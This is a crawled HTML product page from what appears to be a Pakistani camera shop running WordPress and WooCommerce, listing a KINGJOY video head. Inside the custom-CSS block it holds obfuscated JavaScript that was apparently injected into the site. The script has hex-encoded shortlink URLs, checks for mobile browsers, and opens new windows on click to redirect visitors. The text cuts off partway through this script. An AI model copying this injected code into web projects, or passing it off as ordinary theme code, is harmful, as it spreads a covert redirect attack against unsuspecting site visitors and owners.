

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superfotos.pk/product/kingjoy-3520-video-head/
body_size: 31243
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.superfotos.pk/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/html5.js"></script>
	<![endif]-->
	<title>KINGJOY VT-3520 Video Head &#8211; Super Fotos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Feed" href="https://www.superfotos.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Comments Feed" href="https://www.superfotos.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; KINGJOY VT-3520 Video Head Comments Feed" href="https://www.superfotos.pk/product/kingjoy-3520-video-head/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.superfotos.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.superfotos.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/jquery.carouFredSel-6.2.1.js?ver=6.5.2" id="tmls-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/testimonials.js?ver=6.5.2" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.superfotos.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.superfotos.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://www.superfotos.pk/product/kingjoy-3520-video-head/" />
<link rel='shortlink' href='https://www.superfotos.pk/?p=1347' />
<link rel="alternate" type="application/json+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fkingjoy-3520-video-head%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fkingjoy-3520-video-head%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fa {
	color: #FFCB0A;
}

.current-deal-zone span {
	display:none;
}


.home-layout {
	padding-top: 110px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 